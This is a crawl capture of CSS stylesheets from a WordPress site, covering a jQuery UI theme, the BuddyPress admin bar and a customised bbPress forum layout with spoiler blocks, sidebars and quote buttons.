.ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget-content{border:1px
solid #aaa;background:white;color:#222;border-radius:0 !important}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc;color:#222;font-weight:bold;border-radius:0 !important}.ui-widget-header
a{color:#222}.ui-state-default, .ui-widget-content .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555;outline:none}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#555;text-decoration:none;outline:none}.ui-state-focus, .ui-widget-content .ui-state-focus{border:1px
solid #999;background:#dadada url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active, .ui-widget-content .ui-state-active{border:1px
solid #aaa;background:#fff url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#212121;outline:none;text-decoration:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled, .ui-widget-content .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary, .ui-widget-content .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-icon{width:16px;height:16px;background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_888888_256x240.png)}.ui-state-focus .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px}.ui-widget-overlay{background:black;opacity: .10;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em 2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none}.ui-accordion .ui-accordion-content-active{display:block}.ui-datepicker{width:17em;padding: .2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{float:left;font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
button{float:right;margin: .5em .2em .4em;cursor:pointer;padding: .2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group
table{width:95%;margin:0
auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane
button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display/**/: block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-dialog{position:relative;padding: .2em;width:300px}.ui-dialog .ui-dialog-titlebar{padding: .5em .3em .3em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin: .1em 0 .2em}.ui-dialog .ui-dialog-titlebar-close{width:19px;padding:1px;height:18px;min-width:23px;min-height:22px;float:right;margin:0}.ui-dialog .ui-dialog-titlebar-close
span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close .ui-button-text{display:none !important}.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus{padding:1px}.ui-dialog .ui-dialog-content{border:0;padding: .5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin: .5em 0 0 0;padding: .3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane
button{float:right;margin: .5em .4em .5em 0;cursor:pointer;padding: .2em .6em .3em .6em;line-height:1.4em;width:auto;overflow:visible}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle, .ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0px}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0px}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0px;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0px;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size: .7em;display:block;border:0}.ui-slider-horizontal{height: .8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width: .8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{padding: .2em;zoom:1}.ui-tabs .ui-tabs-nav{list-style:none;position:relative;padding: .2em .2em 0}.ui-tabs .ui-tabs-nav
li{position:relative;float:left;border-bottom-width:0 !important;margin:0
.2em -1px 0;padding:0}.ui-tabs .ui-tabs-nav li
a{float:left;text-decoration:none;padding: .5em 1em}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{padding-bottom:1px;border-bottom-width:0}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a, .ui-tabs .ui-tabs-nav li.ui-state-disabled a, .ui-tabs .ui-tabs-nav li.ui-state-processing
a{cursor:text}.ui-tabs .ui-tabs-nav li a, .ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected
a{cursor:pointer}.ui-tabs .ui-tabs-panel{padding:1em
1.4em;display:block;border-width:0;background:none}.ui-tabs .ui-tabs-hide{display:none !important}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/css/buddybar.css
body_size: 1047
content:
body,body.wp-admin{padding-top:25px!important;}#wp-admin-bar{position:fixed;top:0;left:0;z-index:99;height:25px;font-size:11px;width:100%;z-index:1000;}#wp-admin-bar .padder{position:relative;padding:0;width:100%;margin:0 auto;background:url(../images/60pc_black.png);height:25px;}body#bp-default #wp-admin-bar .padder{min-width:960px;max-width:1250px;}#wp-admin-bar *{z-index:999;}#wp-admin-bar div#admin-bar-logo{position:absolute;top:5px;left:10px;}#wp-admin-bar a img{border:none;}#wp-admin-bar li{list-style:none;margin:0;padding:0;line-height:100%;text-align:left;}#wp-admin-bar li a{padding:7px 15px 7px 15px;color:#eee;text-decoration:none;font-size:11px;}#wp-admin-bar li.alt{border:none;}#wp-admin-bar li.no-arrow a{padding-right:15px;}#wp-admin-bar ul li ul li a span{display:none;}#wp-admin-bar li:hover,#wp-admin-bar li.hover{position:static;}#admin-bar-logo{float:left;font-weight:bold;font-size:11px;padding:5px 8px;margin:0;text-decoration:none;color:#fff;}body#bp-default #admin-bar-logo{padding:2px 8px;}#wp-admin-bar ul{margin:0;list-style:none;line-height:1;cursor:pointer;height:auto;padding:0;}#wp-admin-bar ul li{padding:0;float:left;position:relative;background:url(../images/admin-menu-arrow.gif) 88% 53% no-repeat;padding-right:11px;}#wp-admin-bar ul li.no-arrow{background:none;padding-right:0;}#wp-admin-bar ul li ul li{background-image:none;}#wp-admin-bar ul li.align-right{position:absolute;right:0;}#wp-admin-bar ul li a{display:block;}#wp-admin-bar ul.main-nav li:hover,#wp-admin-bar ul.main-nav li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#333;}#wp-admin-bar ul li ul{position:absolute;width:185px;left:-999em;margin-left:0;background:#333;border:1px solid #222;-moz-box-shadow:0 4px 8px rgba(0,0,0,0.1);-webkit-box-shadow:0 4px 8px rgba(0,0,0,0.1);-moz-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;}#wp-admin-bar ul li>ul{border-top:none;}#wp-admin-bar ul li ul a{color:#eee;}#wp-admin-bar ul li ul li{float:left;width:174px;margin:0;}#wp-admin-bar ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li div.admin-bar-clear{clear:both;}#wp-admin-bar ul.main-nav li ul li:hover,#wp-admin-bar ul.main-nav li ul li.sfhover,#wp-admin-bar ul.main-nav li ul li.sfhover{background-color:#222;}#wp-admin-bar ul li ul ul{margin:-25px 0 0 184px;-moz-border-radius:3px;-webkit-border-radius:3px;}#wp-admin-bar ul li ul li:hover ul li a{color:#eee;}#wp-admin-bar ul li ul li ul li:hover a{color:#fff;}#wp-admin-bar ul li:hover ul,#wp-admin-bar ul li ul li:hover ul,#wp-admin-bar ul li.sfhover ul,#wp-admin-bar ul li ul li.sfhover ul{left:auto;}#wp-admin-bar ul li.align-right:hover ul{right:0;}#wp-admin-bar ul li:hover ul ul,#wp-admin-bar li.sfhover ul li ul{left:-999em;}#wp-admin-bar img.avatar{float:left;margin-right:8px;}#wp-admin-bar span.activity{display:block;margin-left:34px;padding:0;}#wp-admin-bar ul.author-list li a{height:17px;}#wp-admin-bar ul li#bp-adminbar-notifications-menu a span{padding:0 6px;margin-left:2px;background:#fff;color:#000;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;}

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/bbpress/templates/default/css/bbpress.css
body_size: 14879
content:
/**
 * bbPress specific CSS
 *
 * @package bbPress
 * @subpackage Theme
 */

/* =bbPress Style
-------------------------------------------------------------- */
.forum-image {display: inline;}
a.reply-to-link::before {font-family:iconFont;content:"\e097";float:left;position:relative;top:1px;margin-right:5px;}
//a.reply-to-link i {position: relative; font-size: 12px; margin-right: 5px;float: left;}
//a.reply-to-link + p, a.reply-to-link + div.quote-title {display:inline;min-width: 95%;}
//a.reply-to-link + p {display:inline-block;width:95%;}
div.spoiler {}

div.spoiler div.spoiler-title {
  color: #000000;
  font-size: 12px;
  font-weight: bold;
  background-color: #d9d9d9;
	cursor: pointer;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
}
div.spoiler div.spoiler-title p {display:inline;font-weight:bold !important;font-size: 12px !important;position: relative;top: -1px;left: -5px;}
div.spoiler div.spoiler-title div.spoiler-toggle {}

div.spoiler div.spoiler-title div.hide-icon {
  display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-title div.show-icon {
	display: inline;
  font-family: 'Segoe UI', 'Open Sans', Verdana, Arial, Helvetica, sans-serif;
  letter-spacing: 0.01em;
  line-height: 14pt;
  background: url([data-uri]%3D%3D) 5px no-repeat;  
  background-color: rgba(217, 217, 217, 0.16);
  background-size: 12px 12px;
  padding-left: 22px;
}

div.spoiler div.spoiler-content {border: 1px #ccc dotted;padding: 10px;margin-top: 5px;}
#forum-sidebar .page-sidebar a.sdb-title:hover {background-color: transparent !important;color: black !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a.all-popular-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0; display: block;}
#forum-sidebar .page-sidebar.popular-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}

#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a.all-noreply-topics {text-align:center; font-size:14px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta {margin-left: 70px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {display: inline !important;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu a:hover {background-color:transparent !important; color: black !important; text-decoration:underline;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu img {margin-left: 10px;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-title {padding: 0;display: block !important;white-space: inherit;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .freshest-meta .freshest-author a {padding: 0; display: block;}
#forum-sidebar .page-sidebar.noreply-topics ul.sub-menu .norep-block {padding-top:10px;}
#forum-sidebar {padding: 0 8px 0 0;}
//#forum-sidebar .page-sidebar li {min-height: 70px;}
#forum-sidebar .page-sidebar ul.sub-menu a {padding: 10px;font-size:12px; display: inline-block;}
#forum-sidebar .page-sidebar ul.sub-menu a img {margin-right:5px;}
#forum-sidebar .page-sidebar a:hover {background-color: #2d89ef !important;color: #fff !important;}
#bbpress-forums .bbt-back-link > span:before {font-family: "iconFont";content: "\e097";top: 1px;position: relative;}
#bbpress-forums .bbt-back-link > span {font-size: 12px;}
.bbp-search.forum-search #bbpress-forums div[id*="bbp-quote-"] {max-height: 300px; overflow: auto;}
#bbpress-forums div[id*="bbp-quote-"] center.content_video {text-align:left;}

#bbpress-forums div[class*="bbt-name-quote-block-"] {position: absolute; bottom: 0;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link {background-color: #2b5797 !important; padding: 3px 9px 4px; color: white; margin-right: 5px; margin-bottom: 5px; font-size: 12px; position: relative;}
#bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-name-link:active, #bbpress-forums div[class*="bbt-name-quote-block-"] .bbt-quote-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-minus-link:active, #bbpress-forums div[class*="bbp-thank-button-block-"] .bbp-thank-plus-link:active {top: 1px;left: 1px;}

#bbpress-forums div[class*="bbp-thank-button-block-"] {position: absolute; bottom: 0; left:120px;}
#bbpress-forums div[class*="bbp-thank-button-block-"]:hover {cursor:pointer;}
